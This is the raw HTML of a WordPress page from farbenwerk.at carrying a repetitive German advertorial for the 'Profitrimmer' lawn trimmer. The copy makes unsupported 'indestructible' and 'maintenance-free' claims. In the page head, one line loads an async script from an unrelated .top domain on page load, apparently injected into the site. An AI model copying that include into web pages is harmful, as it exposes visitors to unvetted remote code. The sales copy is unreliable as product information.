+ 80px);max-width:calc(100% + 80px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:60px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:60px;}}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:60px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:60px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://farbenwerk.at/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-e515b9ba{text-align:center;padding:60px 40px;background-color:#001819;}h1.gb-headline-fa7aaea8{display:inline-block;line-height:1em;text-align:center;padding:20px;border-bottom:5px solid var(--accent-light);color:var(--base-3);}a.gb-button-b6fbd2cd{display:inline-flex;font-size:15px;font-weight:bold;padding:10px 20px;margin-right:21px;margin-left:21px;background-color:var(--accent-light);color:var(--contrast-3);text-decoration:none;}a.gb-button-b6fbd2cd:hover, a.gb-button-b6fbd2cd:active, a.gb-button-b6fbd2cd:focus{background-color:var(--accent-light);color:var(--base-3);}@media (max-width: 767px) {.gb-container-e515b9ba{padding-right:30px;padding-left:30px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--contrast-3);}.slideout-navigation button.slideout-exit{color:var(--contrast-3);padding-left:21px;padding-right:21px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding.grid-container .navigation-branding, .main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo{height:60px;}.navigation-branding .main-title{line-height:60px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farbenwerk.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farbenwerk.at/wp-json/wp/v2/posts/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farbenwerk.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farbenwerk.at/?p=321' />
<link rel="pingback" href="https://farbenwerk.at/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-180x180.png" />
<meta name="msapplication-TileImage" content="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ html {
	background: #ddd;
}

body {
	max-width: 1500px;
	margin-left: auto;
	margin-right: auto;
}

/* Single posts narrow content container */
.one-container .entry-content, .comments-area, footer.entry-meta {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
/*documentation button*/
.home .main-navigation:not(.is_stuck) .menu-bar-items a.nav-button:not(:hover) {
    color: var(--base);
    border-color: var(--base);
}
.main-navigation .menu-bar-items a.nav-button {
    border-color: inherit;
} /* End GeneratePress Site CSS */		</style>
			<meta name="google-site-verification" content="fjmkJtHWeH8cmbaV545KXRz9tEcE2hOptN3_3NXKIIk" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mftgkmbuha5ha3ddf44tcnbq" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-321 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled mobile-sticky-menu no-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
							<img  class="header-image is-logo-image" alt="FarbenWerk.at" src="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png" title="FarbenWerk.at" srcset="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png 1x, https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png 2x" width="235" height="199" />
						</a>
					</div><div class="sticky-navigation-logo">
					<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
						<img src="https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png" class="is-logo-image" alt="FarbenWerk.at" width="500" height="500" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-charge" class=" menu sf-menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		<div class="gb-container gb-container-e515b9ba">

<h1 class="gb-headline gb-headline-fa7aaea8 gb-headline-text">Profitrimmer &#8211; Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website</h1>

</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-321" class="post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-reparatur no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Inhalt</p><ul class="toc_list"><li><a href="#Profitrimmer_8211_der_unzerstoerbare_Rasentrimmer_fuer_perfekte_Rasenkanten"><span class="toc_number toc_depth_1">1</span> Profitrimmer &#8211; der unzerstörbare Rasentrimmer für perfekte Rasenkanten</a><ul><li><a href="#Zuverlaessig_und_robust"><span class="toc_number toc_depth_2">1.1</span> Zuverlässig und robust</a></li><li><a href="#Einfache_Bedienung_und_wartungsfrei"><span class="toc_number toc_depth_2">1.2</span> Einfache Bedienung und wartungsfrei</a></li><li><a href="#Profitrimmer_fuer_perfekte_Rasenkanten"><span class="toc_number toc_depth_2">1.3</span> Profitrimmer für perfekte Rasenkanten</a><ul><li><a href="#Praezises_Trimmen_fuer_professionelle_Ergebnisse"><span class="toc_number toc_depth_3">1.3.1</span> Präzises Trimmen für professionelle Ergebnisse</a></li><li><a href="#Vielseitig_einsetzbar_in_verschiedenen_Gelaendearten"><span class="toc_number toc_depth_3">1.3.2</span> Vielseitig einsetzbar in verschiedenen Geländearten</a></li></ul></li><li><a href="#FAQ_zum_Thema_Profitrimmer_8211_Der_unzerstoerbare_Rasentrimmer_fuer_perfekte_Rasenkanten_Website"><span class="toc_number toc_depth_2">1.4</span> FAQ zum Thema Profitrimmer &#8211; Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website</a><ul><li><a href="#Wie_funktioniert_der_Profitrimmer"><span class="toc_number toc_depth_3">1.4.1</span> Wie funktioniert der Profitrimmer?</a></li><li><a href="#Ist_der_Profitrimmer_wirklich_unzerstoerbar"><span class="toc_number toc_depth_3">1.4.2</span> Ist der Profitrimmer wirklich unzerstörbar?</a></li><li><a href="#Wie_lange_haelt_der_Akku_des_Profitrimmers"><span class="toc_number toc_depth_3">1.4.3</span> Wie lange hält der Akku des Profitrimmers?</a></li><li><a href="#Wie_laut_ist_der_Profitrimmer"><span class="toc_number toc_depth_3">1.4.4</span> Wie laut ist der Profitrimmer?</a></li><li><a href="#Wie_einfach_ist_es_den_Profitrimmer_zu_bedienen"><span class="toc_number toc_depth_3">1.4.5</span> Wie einfach ist es, den Profitrimmer zu bedienen?</a></li><li><a href="#Wie_funktioniert_der_Profitrimmer-2"><span class="toc_number toc_depth_3">1.4.6</span> Wie funktioniert der Profitrimmer?</a></li></ul></li><li><a href="#VideoProfitrimmer_8211_der_unzerstoerbare_Rasentrimmer_fuer_perfekte_Rasenkanten"><span class="toc_number toc_depth_2">1.5</span> Video:Profitrimmer &#8211; der unzerstörbare Rasentrimmer für perfekte Rasenkanten</a><ul><li><a href="#Der_unzerstoerbare_Rasentrimmer"><span class="toc_number toc_depth_3">1.5.1</span> Der unzerstörbare Rasentrimmer</a></li></ul></li></ul></li></ul></div>
<h1><span id="Profitrimmer_8211_der_unzerstoerbare_Rasentrimmer_fuer_perfekte_Rasenkanten">Profitrimmer &#8211; der unzerstörbare Rasentrimmer für perfekte Rasenkanten</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2024/02/profitrimmer-der-unzerstorbare-rasentrimmer-fur.jpg" alt="Profitrimmer - der unzerstörbare Rasentrimmer für perfekte Rasenkanten" title="Profitrimmer - der unzerstörbare Rasentrimmer für perfekte Rasenkanten" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/qTNxyiCAAdk" title="Profitrimmer - der unzerstörbare Rasentrimmer für perfekte Rasenkanten" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Profitrimmer ist der ultimative Rasentrimmer, der speziell entwickelt wurde, um Ihre Rasenkanten perfekt zu pflegen. Mit seiner unzerstörbaren Konstruktion und seiner leistungsstarken Funktionalität ist der Profitrimmer das ideale Werkzeug für jeden Gartenliebhaber.</p>
<p>Der Profitrimmer ist aus hochwertigen Materialien gefertigt, die ihm eine außergewöhnliche Haltbarkeit verleihen. Egal, ob Sie hohes Gras, Unkraut oder hartnäckige Pflanzen entfernen möchten, der Profitrimmer ist dafür gemacht, den Herausforderungen standzuhalten und Ihnen perfekte Rasenkanten zu bieten.</p>
<p>Mit seinem leistungsstarken Motor und den scharfen Klingen schneidet der Profitrimmer mühelos durch das Gras und sorgt für ein sauberes und präzises Ergebnis. Dank seiner ergonomischen Form liegt der Profitrimmer gut in der Hand und ermöglicht Ihnen eine komfortable und effiziente Rasenpflege.</p>
<p>Verabschieden Sie sich von mühsamer Handarbeit und unansehnlichen Rasenkanten. Mit dem Profitrimmer erreichen Sie mühelos ein professionelles Ergebnis und können stolz auf Ihren gepflegten Rasen sein. Bestellen Sie noch heute den unzerstörbaren Profitrimmer und erleben Sie die Vorteile eines perfekten Rasentrimmers!</p>
<h2><span id="Zuverlaessig_und_robust">Zuverlässig und robust</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2024/02/profitrimmer-der-unzerstorbare-rasentrimmer-fur_1.jpg" alt="Zuverlässig und robust"></p>
<p>Der Profitrimmer ist ein unzerstörbarer Rasentrimmer, der speziell für perfekte Rasenkanten entwickelt wurde. Mit seiner robusten Konstruktion und hochwertigen Materialien ist er äußerst zuverlässig und langlebig.</p>
<p>Egal ob Sie Ihren Rasen trimmen, Kanten schneiden oder schwer erreichbare Bereiche säubern möchten, der Profitrimmer steht Ihnen stets zur Seite. Dank seiner unzerstörbaren Eigenschaften hält er auch den anspruchsvollsten Aufgaben stand.</p>
<p>Der Profitrimmer ist mit einem leistungsstarken Motor ausgestattet, der eine hohe Schnittleistung gewährleistet. Mit seinem ergonomischen Design liegt er gut in der Hand und ermöglicht ein komfortables Arbeiten.</p>
<p>Profitrimmer ist die perfekte Wahl für alle, die einen zuverlässigen und robusten Rasentrimmer suchen. Verlassen Sie sich auf seine unzerstörbare Konstruktion und genießen Sie perfekte Rasenkanten.</p>
<h2><span id="Einfache_Bedienung_und_wartungsfrei">Einfache Bedienung und wartungsfrei</span></h2>
<p>Der Profitrimmer ist ein Rasentrimmer, der sich durch seine einfache Bedienung auszeichnet. Mit nur wenigen Handgriffen ist er einsatzbereit und ermöglicht es Ihnen, perfekte Rasenkanten zu schneiden. Egal ob Sie einen geraden oder geschwungenen Rand haben, der Profitrimmer erledigt die Arbeit mühelos und präzise.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/podest-mit-ausziehbarem-bett-platzsparende-losung/" target="_blank" rel="dofollow" class="u3f315242a07b315aeff560ab236eb6e1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3f315242a07b315aeff560ab236eb6e1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3f315242a07b315aeff560ab236eb6e1:active, .u3f315242a07b315aeff560ab236eb6e1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3f315242a07b315aeff560ab236eb6e1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3f315242a07b315aeff560ab236eb6e1 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3f315242a07b315aeff560ab236eb6e1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3f315242a07b315aeff560ab236eb6e1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Podest mit ausziehbarem Bett - Platzsparende Lösung für kleine Räume</span></div></a></div><p>Ein weiterer Vorteil des Profitrimmers ist seine wartungsfreie Funktionsweise. Sie müssen sich keine Gedanken über den Austausch von Verschleißteilen machen oder regelmäßig Öl nachfüllen. Der Rasentrimmer ist robust und langlebig, sodass er auch nach vielen Einsätzen noch zuverlässig funktioniert.</p>
<p>Die einfache Bedienung und die wartungsfreie Funktionsweise machen den Profitrimmer zu einem idealen Werkzeug für jeden Gartenbesitzer. Egal ob Sie einen kleinen Vorgarten oder einen großen Rasen haben, mit dem Rasentrimmer können Sie Ihre Rasenkanten schnell und einfach in Form bringen.</p>
<p>Profitrimmer &#8211; der unzerstörbare Rasentrimmer für perfekte Rasenkanten.</p>
<h2><span id="Profitrimmer_fuer_perfekte_Rasenkanten">Profitrimmer für perfekte Rasenkanten</span></h2>
<p>Der Profitrimmer ist ein unzerstörbarer Rasentrimmer, der speziell für die Pflege von Rasenkanten entwickelt wurde. Mit diesem leistungsstarken Gerät können Sie mühelos und präzise Ihre Rasenkanten trimmen und so für ein perfektes Erscheinungsbild Ihres Gartens sorgen.</p>
<p>Der Profitrimmer zeichnet sich durch seine hohe Qualität und Langlebigkeit aus. Er besteht aus robusten Materialien, die selbst den härtesten Bedingungen standhalten. Egal ob Sie auf harten Untergründen oder in schwierigem Gelände arbeiten, der Profitrimmer bleibt unbeschädigt und liefert stets optimale Ergebnisse.</p>
<p>Der Rasentrimmer verfügt über eine leistungsstarke Motor, der eine hohe Schnittleistung ermöglicht. Mit einer Schnittbreite von bis zu 30 cm können Sie schnell und effizient arbeiten. Zudem ist der Profitrimmer mit einem ergonomischen Griff ausgestattet, der für eine komfortable Handhabung sorgt und das Arbeiten erleichtert.</p>
<p>Ein weiterer Vorteil des Profitrimmers ist seine Vielseitigkeit. Er eignet sich nicht nur für das Trimmen von Rasenkanten, sondern auch für das Schneiden von Gras an schwer zugänglichen Stellen wie unter Büschen oder entlang von Zäunen. Mit diesem Gerät können Sie Ihren Rasen perfekt in Form bringen und unerwünschtes Unkraut entfernen.</p>
